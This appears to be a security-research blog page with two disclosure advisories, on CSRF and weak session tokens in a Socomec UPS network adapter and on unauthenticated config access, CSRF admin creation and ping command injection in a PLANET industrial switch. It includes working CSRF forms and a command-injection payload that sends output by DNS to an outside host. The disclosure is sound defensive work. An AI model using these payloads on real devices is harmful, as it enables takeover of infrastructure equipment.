CVE-2024-4600 and CVE-2024-4601. Security Vulnerabilities Found in Socomec NET VISION UPS Network Adapter

Net Vision is a communication interface designed for enterprise networks that enables a direct and secure connection between the UPS and the Ethernet network. This connection provides a wide range of network services, including UPS monitoring, event notifications, automatic shutdown of UPS-powered servers, and many other services. Net Vision also functions as an IoT gateway, granting access to a variety of digital services. It is compatible with all UPS models equipped with a communication slot.

Power management in critical infrastructure requires reliable monitoring and control capabilities. Socomec, a company specializing in low-voltage electrical equipment, offers NET VISION - a professional network adapter designed for remote UPS monitoring and control. This adapter enables direct UPS connection to IPv4/IPv6 networks, allowing remote management through web browsers, TELNET interfaces, or SNMP-based Network Management Systems (NMS).

During a security assessment at IOActive, I evaluated version 7.20 of the NET VISION adapter and discovered several security issues that could potentially impact organizations using these devices for UPS management. These findings highlight the ongoing challenges in securing industrial monitoring equipment.

CSRF Vulnerability in Password Change Functionality (CVE-2024-4600)

Description

The first vulnerability, rated as MEDIUM severity, involves a Cross-Site Request Forgery (CSRF) weakness in the password change mechanism. The web interface lacks proper CSRF protections, allowing an attacker to trick authenticated administrators into unknowingly changing their passwords.

What makes this vulnerability particularly concerning is that the password change functionality doesn’t require the current password for verification, making the attack easier to execute.

Proof of Concept

The vulnerability can be exploited using this simple HTML form:

<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://[DEVICE-IP]/cgi/set_param.cgi"
method="POST" enctype="text/plain">
<input type="hidden"
name="xml&amp;user&#46;su&#46;passCheck&#91;0&#93;"
value="IOActive1234&amp;user&#46;su&#46;passCheck&#91;1&#93;&#61;
IOActive1234" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>

When an authenticated administrator visits a page containing this code, their password would be changed to “IOActive1234” without their knowledge or consent.

Impact

An attacker could:

  • Change administrator passwords without knowing the current password
  • Lock legitimate administrators out of their systems
  • Gain unauthorized access to UPS management functions
  • Potentially disrupt power management operations

Weak Session Management (CVE-2024-4601)

Description

The second vulnerability, rated as LOW severity, relates to weak session management implementation. The application uses a five-digit integer for session handling, which is cryptographically insufficient for secure session management.

The session token is generated using this JavaScript code in /super_user.js:

function runScript(e) {
    if (e.keyCode == 13) {
        var hashkey2 = Base64.encode($("#login-box #password").val());
        var tmpToken = getRandomInt(1,1000000);
        Set_Cookie("user_name",$("#login-box #username").val());
        Set_Cookie("tmpToken", tmpToken);
        document.getElementById("token").value = tmpToken;

Impact

This implementation is vulnerable because:

  • The session token space is too small (maximum of 1,000,000 possible values)
  • Tokens are predictable due to the simple random number generation
  • An attacker could potentially brute force valid session tokens
  • The implementation lacks many security best practices for session management

Timeline and Resolution

  • September 29, 2022: Vulnerabilities discovered
  • June 28, 2023: Vulnerabilities reported to Socomec
  • November 21, 2023: Socomec confirmed fixes in new NET VISION card (version 8)
  • January 9, 2024: Vulnerabilities reported to INCIBE (Spanish CERT)
  • March 5, 2024: Advisory published

Recommendations

For organizations using NET VISION adapters:

  1. Upgrade to NET VISION version 8 or later as soon as possible
  2. Implement network segmentation to isolate UPS management interfaces
  3. Use VPNs or similar secure access methods for remote management
  4. Regularly monitor for unauthorized access attempts
  5. Implement proper access controls at the network level

For manufacturers implementing web interfaces:

  1. Implement proper CSRF protection using tokens
  2. Require current password verification for password changes
  3. Use cryptographically secure session management
  4. Follow OWASP session management best practices
  5. Implement proper security controls from the design phase

Conclusion

These vulnerabilities in the NET VISION adapter demonstrate common web security issues that continue to appear in industrial equipment. While the individual vulnerabilities might not seem critical in isolation, their combination could allow attackers to compromise UPS management systems, potentially affecting critical infrastructure availability.

Find all the details of this advisory on IOActive’s Blog

CVE-2024-2740, CVE-2024-2741, and CVE-2024-2742. Critical Vulnerabilities Discovered in PLANET IGS-4215-16T2S Industrial Switches

Designed to be installed in heavy industrial demanding environments, the IGS-4215-16T2S / IGS-4215-16T2S-U is the new member of PLANET Industrial-grade, DIN-rail type L2/L4 Managed Gigabit Switch family to improve the availability of critical business applications. It provides IPv6/IPv4 dual stack management and built-in L2/L4 Gigabit switching engine along with 16 10/100/1000BASE-T ports, and 2 extra 100/1000BASE-X SFP fiber slots for data and video uplink. The IGS-4215-16T2S / IGS-4215-16T2S-U is able to operate reliably, stably and quietly in any hardened environment without affecting its performance. It comes with operating temperature ranging from -40 to 75 degrees C in a rugged IP30 metal housing.

Industrial networking equipment plays a crucial role in modern infrastructure, connecting and controlling critical systems across manufacturing plants, energy facilities, and smart city deployments. The PLANET IGS-4215-16T2S is a managed industrial switch designed for these demanding environments, featuring 16 10/100/1000T ports and 2 100/1000X SFP ports, making it a popular choice for industrial applications requiring reliable Ethernet connectivity.

During a recent security assessment at IOActive, I had the opportunity to analyze this device from a security perspective. The IGS-4215-16T2S comes with features like VLAN support, Quality of Service (QoS), and various management interfaces, including a web-based administration panel. However, our investigation revealed several concerning security vulnerabilities that could potentially compromise not just the device itself, but the entire industrial network it’s connected to.

Unauthenticated Access to Backup Files (CVE-2024-2740)

Description

The first and most critical vulnerability discovered carries a HIGH severity rating. While the device’s administrative web interface requires authentication for most operations, we found that the session verification mechanism failed to protect several critical system resources.

The device stores various configuration and backup files in predictable paths within the /tmp/ directory, including:

  • /tmp/ram.log
  • /tmp/running-config.cfg
  • /tmp/backup-config.cfg

What makes this particularly concerning is that these files contain sensitive information, including device credentials, and can be accessed without any authentication.

Impact

An unauthenticated attacker could:

  • Access complete device configurations
  • Extract stored usernames and passwords
  • Potentially compromise the entire industrial network
  • Gain persistent access to the device and its management features

CSRF in Administrative User Creation (CVE-2024-2741)

Description

The second vulnerability, rated as MEDIUM severity, enables Cross-Site Request Forgery (CSRF) attacks that could lead to unauthorized creation of administrative users without the legitimate administrator’s knowledge.

The issue stems from several security oversights:

  1. No CSRF tokens implementation to protect sensitive actions
  2. Acceptance of GET requests for operations that should be POST-only
  3. Lack of re-authentication requirements for critical actions like user creation

Proof of Concept

The vulnerability can be exploited using a simple HTML form:

<form action="https://[DEVICE-IP]/cgi-bin/dispatcher.cgi">
    <input type="hidden" name="usrName" value="test" />
    <input type="hidden" name="usrPassType" value="1" />
    <input type="hidden" name="usrPass" value="ioactive" />
    <input type="hidden" name="usrPass2" value="ioactive" />
    <input type="hidden" name="usrPrivType" value="15" />
    <input type="hidden" name="cmd" value="525" />
    <input type="submit" value="Submit request" />
</form>

Impact

An attacker could:

  • Create new administrative users without authorization
  • Gain persistent access to the device
  • Execute malicious actions appearing as legitimate user activity
  • Maintain long-term unauthorized access even after the initial compromise is detected

Authenticated Remote Code Execution (CVE-2024-2742)

Description

The third vulnerability discovered, rated as LOW severity, affects the Ping Test functionality located in the device’s diagnostic tools (Maintenance -> Diagnostic -> Ping Test -> IP Address). The issue stems from inadequate input sanitization in the ping test function, which could allow an authenticated attacker to execute arbitrary commands on the device.

Proof of Concept

The vulnerability can be exploited by injecting commands into the ping test functionality. For demonstration purposes, we used DNS requests to exfiltrate sensitive system information:

;ping `uname`.subdomain.com

When this payload is entered into the Ping Test functionality, the device:

  1. Executes the uname command
  2. Uses the output as part of a domain name
  3. Attempts to ping the resulting domain name

This resulted in DNS queries being made to domains like:

  • Linux.zoraoperl8y4x71u2jb3rbopjgp6dv.oastify.com
  • root.zoraoperl8y4x71u2jb3rbopjgp6dv.oastify.com

These DNS queries confirmed that:

  • The system is running Linux
  • The web application is running with root privileges

Impact

An authenticated attacker could:

  • Execute arbitrary commands on the device
  • Gather sensitive system information
  • Potentially compromise the entire device
  • Use the device as a pivot point for further network attacks

Timeline and Resolution

The vulnerability was discovered on September 29, 2022, and reported to PLANET Technology on March 29, 2023. The manufacturer released a firmware update (version 1.305b231218) on December 13, 2023, that addresses these vulnerabilities.

Recommendations

For network administrators using these devices, we recommend:

  1. Immediately upgrade to the latest available firmware
  2. Implement network segmentation to isolate these devices
  3. Actively monitor access to these equipments
  4. Consider implementing additional security controls at the network level

Conclusion

These vulnerabilities highlight the ongoing challenges in industrial device security. Basic security controls like session verification and CSRF protection should be standard features in any networked device, especially those deployed in critical industrial environments.

This research underscores the importance of regular security assessments for industrial network equipment, as even seemingly basic vulnerabilities can have significant implications for operational technology environments.

Find all the details of this advisory on IOActive’s Blog

← Newer Page 1 of 5